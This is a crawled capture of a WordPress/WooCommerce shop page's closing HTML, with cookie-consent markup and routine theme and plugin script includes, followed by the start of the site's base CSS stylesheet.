			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/pixeldekor.eu\/kosar\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18184084b93f4ecf61963dad2e086458","fragment_name":"wc_fragments_18184084b93f4ecf61963dad2e086458","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.nicescroll.js?ver=230420180514' id='smooth-scroll-js'></script>
<script type='text/javascript' id='theme-front-scripts-js-extra'>
/* <![CDATA[ */
var wprotoEngineVars = {"ajaxurl":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php","strSuccess":"Success","strError":"Error","strAJAXError":"An AJAX error occurred when performing a query. Please contact support if the problem persists.","strServerResponseError":"The script have received an invalid response from the server. Please contact support if the problem persists.","strMenuBack":"Back"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs.min.js?ver=230420180514' id='theme-front-scripts-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.dlmenu.js?ver=230420180514' id='dlmenu-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/front.min.js?ver=230420180514' id='theme-front-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://pixeldekor.eu/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.5' id='mc4wp-forms-api-js'></script>

		<script type="text/javascript">
			// Load interface SVG Icons later, via AJAX to increase website loading speed
			(function($){
				$.ajax({
					url: 'https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/svg.css?time=230420180514',
					success: function( data ){
						$( 'head' ).append( '<style>' + data + '</style>' );
					}
				});
			})( window.jQuery );
		</script>

		<script type="text/javascript">
					</script>

		<script data-dont-merge>var xhr = new XMLHttpRequest();xhr.open('GET', document.location.href);xhr.setRequestHeader('X-merge-assets', 'true');xhr.send(null);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/base.css?ver=230420180514
body_size: 13359
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}mark{background-color:transparent}body{line-height:1}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:focus{outline:none !important}img.alignright,.wp-caption.alignright{float:right;margin:0 0 28px 28px}img.alignleft,.wp-caption.alignleft{float:left;margin:0 28px 28px 0}img.aligncenter,.wp-caption.aligncenter{display:block;max-width:100%;margin-left:auto;margin-right:auto}.wp-caption{margin-bottom:30px}.wp-caption img{width:100%;height:auto}.button-align-left{text-align:left}.button-align-right{text-align:right}.button-align-center{text-align:center}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;max-width:100%;margin-left:auto;margin-right:auto}.alignnone{max-width:100%}.wp-caption-text{font-style:italic;text-align:center}.page-template-default #content>article .fw-page-builder-content>.fw-main-row.default>.container-fluid,.page-template-default #content>article .fw-page-builder-content>.fw-main-row.default>.container{padding-left:0;padding-right:0;width:100%}.page-template-default #content>article .fw-page-builder-content>.fw-main-row.stretch_row>.container-fluid,.page-template-default #content>article .fw-page-builder-content>.fw-main-row.stretch_row>.container{padding-left:15px;padding-right:15px}.page-template-default #content>article>.fw-page-builder-content>.fw-main-row>.container-fluid,.page-template-default #content>article>.fw-page-builder-content>.fw-main-row>.container{padding-left:0;padding-right:0}.container .container-fluid{padding-left:0;padding-right:0}.img-shortcode{display:block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}@media screen and (min-width:992px){.hidden-md{display:none !important}}@media screen and (max-width:992px){.hidden-sm{display:none !important}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-align-right{text-align:right}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}.centered{text-align:center}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}.bgimage-hidden-xs{background-image:none !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:1199px){.bgimage-hidden-lg{background-image:none !important}}@media (max-width:1199px){.bgimage-hidden-md{background-image:none !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.stretch_row_content_no_paddings>.container-fluid,.stretch_row_content_no_paddings>.container-fluid>.fw-row>.grid-column,.stretch_row_content_no_paddings>.container-fluid>.fw-row>.layout-col{padding-left:0;padding-right:0}.stretch_row_content_no_paddings>.container-fluid>.fw-row{margin-left:0;margin-right:0}.centered{text-align:center}.video-bg-section{position:relative}.video-bg-section .background-video{background-position:top center;background-repeat:no-repeat;bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0}.video-bg-section video,.video-bg-section source{bottom:0;left:0;min-height:100%;min-width:100%;position:absolute}.video-bg-section .ytplayer-container{bottom:0;height:100%;left:0;min-width:100%;overflow:hidden;position:absolute;right:0;top:0;z-index:0}.video-bg-section .placeholder-image{height:100%;left:0;min-height:100%;min-width:100%;position:fixed;top:0;z-index:1;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.video-bg-section .ytplayer-shield{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-bg-section .ytplayer-player{position:absolute}.video-bg-section.loaded .ytplayer-container{display:block}.video-bg-section.loaded .placeholder-image{opacity:0}.responsive-video-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.responsive-video-wrapper iframe,.responsive-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-section .layout-col{z-index:100}::selection{background:#fcd846;color:#111}::-moz-selection{background:#fcd846;color:#111}html{font-size:62.5%;height:100% !important}body{height:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background-color:#fff;color:#7d7d7d;font-size:16px;font-family:PT Sans;line-height:30px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal;background-repeat:no-repeat;background-position:left top;background-size:auto}body.layout-framed #wrap,body.layout-boxed #wrap{background-color:#fff;background-repeat:no-repeat;background-position:left top;background-size:auto}@media screen and (max-width:767px){body{font-size:14px;line-height:28px}}a{text-decoration:none;color:#fcd846;-webkit-transition:color .05s;-moz-transition:color .05s;-o-transition:color .05s;transition:color .05s}a:hover{color:#f2c304}mark{padding-left:2px;padding-right:2px;color:#111;background-color:#fcd846}strong,b{font-weight:bold}i,em,q,address{font-style:italic}img{max-width:100%;height:auto}input[type='number']{-moz-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}select::-ms-expand{display:none}input,select,textarea{max-width:100%}textarea{overflow:auto;resize:none}table{width:100%;font-size:14px}table thead,table tfoot,table thead th{background-color:#111;color:#fff;text-transform:uppercase;font-weight:600}table td,table th,table caption{padding:15px 30px;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}table th{text-align:left}table tr td,table tbody tr th{background-color:#f3f3f3;position:relative}table tr:nth-child(even) td,table tbody tr:nth-child(even) th{background-color:#ebebeb}table caption{text-align:center}table tbody tr:hover td,table tbody tr:hover th{background-color:#fff}table tbody tr:hover td.desc-col{color:#fcd846}table tbody tr:hover td.desc-col:before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px;background-color:#fcd846}table td.desc-col{color:#111}table a{color:#111}table a:hover{color:#fcd846}@media screen and (max-width:767px){table{overflow-x:auto;display:block}}dl{font-size:14px;line-height:30px}dl dt{margin-right:5px;float:left}dl dd{color:#111;margin-bottom:0}dl.style-boxed{background-color:#f3f3f3;padding:30px 40px}dl.style-boxed dt{display:block;float:none;text-transform:uppercase;color:#111;font-weight:600}dl.style-boxed dd{display:block;color:#7d7d7d;font-size:14px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}dl.style-boxed dd:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}ol,ul{padding-left:20px;font-family:Crimson Text;font-style:italic;margin-left:20px}ol li,ul li{display:list-item;padding-left:5px}ol li,ul li,ol ol,ul ol,ol ul,ul ul{margin-bottom:7px}ol ul,ul ul,ol ol,ul ol{margin-top:7px;margin-left:10px}.li-content svg{width:16px;height:auto;margin-right:11px}.ie .li-content svg{height:16px}.li-content svg path,.li-content svg rect,.li-content svg polygon{fill:#fcd846}ol.ol,ul.ul{color:#fcd846}ol.ol .li-content,ul.ul .li-content{color:#7d7d7d}.iconic{list-style:none;padding-left:0}.iconic i.icon{margin-right:15px;color:#fcd846}ul{list-style-type:square;list-style-position:outside}ul ul{list-style-type:disc}ul ul ul{list-style-type:circle}ol{list-style-type:decimal;list-style-position:outside}pre,code,tt,var{font-family:"Courier New",monospace}code,tt,var{padding:0 8px}pre{display:block;padding:10px;overflow-x:auto;width:100%}code,tt,var,pre{background-color:#f3f3f3;border:1px solid #f3f3f3}hr{border:0;height:1px;margin:30px 0 60px 0;background-color:#f3f3f3}p,table,ul,ol,dl,pre,address,audio,video,iframe,blockquote,embed,canvas,form,fieldset,.form-row,.post-gallery,.mejs-container,.shortcode-lazy-video{margin-bottom:30px}.dropcap p:first-child:first-letter{float:left;font-size:60px;color:#fcd846;line-height:1em;padding-left:0;padding-right:5px;margin-right:15px;font-weight:bold}.dropcap.style-boxed p:first-child:first-letter{padding:5px 13px;margin-top:5px;color:#fff;background-color:#fcd846}@media screen and (max-width:767px){.dropcap p:first-child:first-letter{font-size:38px;line-height:1em}}.fw-alert-success{margin-bottom:30px !important}legend{display:inline-block}.field-wrap{margin-bottom:30px}.full-height{height:100%}.full-width{width:100%}h1,h2,h3,h4,h5,h6{color:#111;margin-bottom:34px}h1.header-line,h2.header-line,h3.header-line,h4.header-line,h5.header-line,h6.header-line{position:relative;display:block}h1.header-angle span.angle,h2.header-angle span.angle,h3.header-angle span.angle,h4.header-angle span.angle,h5.header-angle span.angle,h6.header-angle span.angle{position:relative}.header-angle span.angle:before{content:'';position:absolute;left:-40px;top:-25px;width:28px;height:28px;border-top:2px solid #fcd846;border-left:2px solid #fcd846}body.rtl .header-angle span.angle:before{border-right:2px solid #fcd846;border-left:0}@media screen and (max-width:767px){.header-angle span.angle{display:none}}h1.header-line span,h2.header-line span,h3.header-line span,h4.header-line span,h5.header-line span,h6.header-line span{position:relative;display:inline-block;padding-bottom:30px}h1.header-line:after,h2.header-line:after,h3.header-line:after,h4.header-line:after,h5.header-line:after,h6.header-line:after,h1.header-line span:after,h2.header-line span:after,h3.header-line span:after,h4.header-line span:after,h5.header-line span:after,h6.header-line span:after{content:'';position:absolute;bottom:0;left:0;height:2px;width:100%;z-index:1;background-color:#f3f3f3}h1.header-line span:after,h2.header-line span:after,h3.header-line span:after,h4.header-line span:after,h5.header-line span:after,h6.header-line span:after{background-color:#111;width:100%;z-index:2}h1,.h1{font-size:60px;font-family:PT Sans;line-height:60px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal}h2,.h2{font-size:48px;font-family:PT Sans;line-height:48px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal}h3,.h3{font-size:38px;font-family:PT Sans;line-height:44px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal}h4,.h4{font-size:36px;font-family:PT Sans;line-height:36px;font-weight:700;text-transform:none;font-variant:normal;font-style:normal}h5,.h5{font-size:30px;font-family:PT Sans;line-height:35px;font-weight:700;text-transform:none;font-variant:small-caps;font-style:normal}h6,.h6{font-size:24px;font-family:PT Sans;line-height:30px;font-weight:700;text-transform:none;font-variant:small-caps;font-style:normal}@media screen and (max-width:767px){h1,.h1{font-size:38px;line-height:38px}h2,.h2{font-size:28px;line-height:28px}h3,.h3{font-size:26px;line-height:30px}h4,.h4{font-size:26px;line-height:26px}h5,.h5{font-size:25px;line-height:30px}h6,.h6{font-size:20px;line-height:25px}}blockquote{padding:35px 0 0 55px;position:relative;font-size:30px;line-height:36px;font-family:Crimson Text;color:#111}blockquote .author{display:inline-block;vertical-align:middle;line-height:1.45em;width:100%;font-size:18px;font-family:PT Sans}blockquote .position{display:inline-block;vertical-align:middle;line-height:1.45em;width:100%;font-style:italic;color:#7d7d7d;font-size:16px}blockquote .fw-page-builder-content,blockquote p{margin-bottom:30px;position:relative;z-index:2}blockquote .cite{display:inline-block;vertical-align:middle;line-height:0}blockquote .photo{display:inline-block;vertical-align:middle;margin-right:25px}blockquote .photo img{border-radius:50%}blockquote:before{content:'\201C';position:absolute;font-family:Crimson Text;font-size:300px;line-height:1em;color:#f3f3f3;z-index:0;left:0;top:0}@media screen and (max-width:767px){blockquote{font-size:20px;line-height:29px}blockquote .author{font-size:16px;line-height:1em}blockquote 